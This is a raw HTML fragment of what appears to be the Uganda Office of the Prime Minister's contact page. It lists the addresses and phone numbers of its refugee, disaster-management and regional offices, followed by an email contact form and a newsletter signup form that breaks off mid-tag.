</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><h4 style="text-align: left;">Department of Refugees</h4>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-4 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px"><span style="font-size: 16px;">Sir Apollo Kaggwa Rd</span></p>
</div>
<div class="content-container">
<p>Old Kampala, Uganda</p>
</div>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><h4 style="text-align: left;">Department of Disaster Preparedness &amp; Management</h4>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-5 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px"><span style="font-size: 16px;">Clement Hill Road, Postel Building</span></p>
</div>
<div class="content-container">
<p>Kampala, Uganda</p>
</div>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>0800 177 777(Toll-free line)</p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><h4 style="text-align: left;"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Segoe UI, serif;"><b>Gulu Regional Office</b></span></span></span></h4>
<h4 style="text-align: left;"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Segoe UI, serif;"><b>Northern Uganda Rehabilitation</b></span></span></span></h4>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-6 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px"><span style="font-size: 16px;">plot 1, Lower Churchill Road</span></p>
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px">Gulu City<span style="color: #000000; font-family: Segoe UI, serif; font-size: medium;">.</span></p>
</div>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p>+256 471 432 197</p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-6" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p style="text-align: left;"><span style="font-size: medium;"><span style="color: #000000;"><span style="font-family: Segoe UI, serif;"><b>Hoima Refugee Desk Office</b></span></span></span></p>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-7 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px"><span style="font-size: medium;">Plot 5, Circular Road,</span></p>
</div>
<div class="content-container">
<p><span style="font-size: medium;">Kijungu Cell, </span></p>
<p><span style="font-size: medium;">Hoima City.</span></p>
</div>
</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<p><span style="font-size: medium;">+256 465 440544</span></p>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p style="text-align: left;"><span style="font-size: medium;"><b>Adjumani Refugee Desk Office</b></span></p>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-8 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px"><span style="font-size: medium;">Gulu Road, Pakelle</span></p>
</div>
<div class="content-container">
<p><span style="font-size: medium;">Gulu City.</span></p>
</div>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p style="text-align: left;"><span style="font-size: medium;"><b>Arua Refugee Desk Office</b></span></p>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-9 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p class="content-box-heading fusion-responsive-typography-calculated" data-fontsize="25" data-lineheight="30px"><span style="font-size: medium;">Plot 6 Avenue road</span></p>
</div>
<div class="content-container">
<p><span style="font-size: medium;">Arua City.</span></p>
</div>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-9" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p style="text-align: left;"><span style="font-size: medium;"><b>Mbarara Refugee Desk Office</b></span></p>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-10 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-map-marker-alt fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p><span style="font-size: medium;">Plot 3 Booma, Mutti Drive</span></p>
</div>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-10" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p style="text-align: left;"><span style="font-size: medium;"><b>Hoima Regional Office</b></span></p>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-11 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p><span style="font-size: medium;">256 465 440227</span></p>
</div>
</div></li></ul></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.06 * calc( 100% - 0px ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.06 * calc( 100% - 0px ) );--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-11" style="--awb-text-font-family:&quot;Roboto Slab&quot;;--awb-text-font-style:normal;--awb-text-font-weight:500;"><p style="text-align: left;"><span style="font-size: medium;"><b>Karamoja Regional Office</b></span></p>
</div><ul style="--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;--awb-circlecolor:#ed8a00;--awb-circle-yes-font-size:12.32px;" class="fusion-checklist fusion-checklist-12 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-yes"><i class="fusion-li-icon fa-phone fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">
<div class="heading heading-with-icon icon-left">
<p><span style="font-size: medium;">+256 454 470 005</span></p>
</div>
</div></li></ul></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazy" style="--awb-background-repeat:repeat;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:100px;--awb-padding-bottom:4%;--awb-background-color:#f2f2f2;--awb---awb-flex-wrap:wrap;" data-bg="https://www.rainscript.co/opm/wp-content/uploads/2015/10/contact_us_bg.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-margin-top:0px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep- sep-solid" style="border-color:#eaeaea;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:48;line-height:1.29;">Send us an email</h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#eaeaea;"></div></div></div><div class="fusion-separator" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:70px;width:100%;max-width:90px;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ff8d61;border-color:#ff8d61;border-top-width:2px;"></div></div><div class="fusion-text fusion-text-12"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-938" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:15px;--awb-field-margin-bottom:15px;" data-form-id="938" data-config="{&quot;form_id&quot;:&quot;938&quot;,&quot;form_post_id&quot;:&quot;938&quot;,&quot;post_id&quot;:3655,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;redirect_timeout&quot;:&quot;0&quot;,&quot;field_labels&quot;:{&quot;name&quot;:&quot;&quot;,&quot;email_address&quot;:&quot;&quot;,&quot;subject&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;name&quot;:&quot;&quot;,&quot;email_address&quot;:&quot;&quot;,&quot;subject&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;notice_1&quot;:&quot;&quot;,&quot;submit_1&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;name&quot;:&quot;text&quot;,&quot;email_address&quot;:&quot;email&quot;,&quot;subject&quot;:&quot;text&quot;,&quot;message&quot;:&quot;textarea&quot;,&quot;notice_1&quot;:&quot;notice&quot;,&quot;submit_1&quot;:&quot;submit&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;,&quot;form_views&quot;:&quot;ajax&quot;,&quot;form_views_counting&quot;:&quot;all&quot;}"><form action="https://opm.go.ug/contact-us/" method="method" class="fusion-form fusion-form-938"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:103% !important;max-width:103% !important;margin-left: calc(-3% / 2 );margin-right: calc(-3% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.455%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.455%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.455%;--awb-spacing-left-medium:1.455%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.455%;--awb-spacing-left-small:1.455%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="938"><input type="text" autocomplete="off" name="name" id="name" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Your Name *" data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-email-field fusion-form-label-above" style="" data-form-id="938"><input type="email" autocomplete="off" name="email_address" id="email_address" value=""  class="fusion-form-input" required="true" aria-required="true" placeholder="Your email *" data-holds-private-data="false"/></div><div class="fusion-form-field fusion-form-text-field fusion-form-label-above" style="" data-form-id="938"><input type="text" autocomplete="off" name="subject" id="subject" value=""  class="fusion-form-input" placeholder="Subject " data-holds-private-data="false" minlength="0"/></div><div class="fusion-form-field fusion-form-textarea-field fusion-form-label-above" style="" data-form-id="938"><textarea cols="40" autocomplete="off"  minlength="0"  rows="4" tabindex="" id="message" name="message" class="fusion-form-input" required="true" aria-required="true" data-holds-private-data="false"></textarea></div><div class="form-submission-notices data-notice_1" id="fusion-notices-1"><div class="fusion-alert alert success alert-success fusion-alert-center fusion-form-response fusion-form-response-success fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">Thank you for your message. It has been sent.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div class="fusion-alert alert error alert-danger fusion-alert-center fusion-form-response fusion-form-response-error fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-exclamation-triangle" aria-hidden="true"></i></span><span class="fusion-alert-content">There was an error trying to send your message. Please try again later.</span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></div><div class="fusion-form-field fusion-form-submit-field fusion-form-label-above" style="" data-form-id="938"><div ><button type="submit" class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span  button-default form-form-submit" style="--button-border-radius-top-left:0;--button-border-radius-top-right:0;--button-border-radius-bottom-right:0;--button-border-radius-bottom-left:0;width:calc(100%);" data-form-number="938" tabindex=""><span class="fusion-button-text awb-button__text awb-button__text--default">Send</span></button></div></div></div></div></div></div><input type="hidden" name="fusion_privacy_store_ip_ua" value="false"><input type="hidden" name="fusion_privacy_expiration_interval" value="48"><input type="hidden" name="privacy_expiration_action" value="anonymize"></form></div>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_1_6 1_6 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:80px;--awb-padding-bottom:55px;--awb-background-color:#f2f2f2;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:11.52%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:11.52%;--awb-width-medium:100%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:2.88%;--awb-width-medium:100%;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:0px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-font-size:30px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep- sep-solid" style="border-color:#eaeaea;"></div></div><span class="awb-title-spacer"></span><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="font-family:&quot;Fira Sans&quot;;font-style:normal;font-weight:400;margin:0;font-size:1em;--fontSize:30;line-height:1.33;">Subscribe to our Newsletter</h3><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep- sep-solid" style="border-color:#eaeaea;"></div></div></div><div class="fusion-text fusion-text-13"><div class="fusion-form fusion-form-builder fusion-form-form-wrapper fusion-form-932" style="--awb-tooltip-text-color:#ffffff;--awb-tooltip-background-color:#333333;--awb-field-margin-top:15px;--awb-field-margin-bottom:15px;" data-form-id="932" data-config="{&quot;form_id&quot;:&quot;932&quot;,&quot;form_post_id&quot;:&quot;932&quot;,&quot;post_id&quot;:3655,&quot;form_type&quot;:&quot;ajax&quot;,&quot;confirmation_type&quot;:&quot;message&quot;,&quot;redirect_url&quot;:&quot;&quot;,&quot;redirect_timeout&quot;:&quot;0&quot;,&quot;field_labels&quot;:{&quot;email&quot;:&quot;&quot;},&quot;field_logics&quot;:{&quot;email&quot;:&quot;&quot;,&quot;submit_2&quot;:&quot;&quot;,&quot;notice_2&quot;:&quot;&quot;},&quot;field_types&quot;:{&quot;email&quot;:&quot;email&quot;,&quot;submit_2&quot;:&quot;submit&quot;,&quot;notice_2&quot;:&quot;notice&quot;},&quot;nonce_method&quot;:&quot;ajax&quot;,&quot;form_views&quot;:&quot;ajax&quot;,&quot;form_views_counting&quot;:&quot;all&quot;}"><form action="https://opm.go.ug/contact-us/" method="method" class="fusion-form fusion-form-932"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" 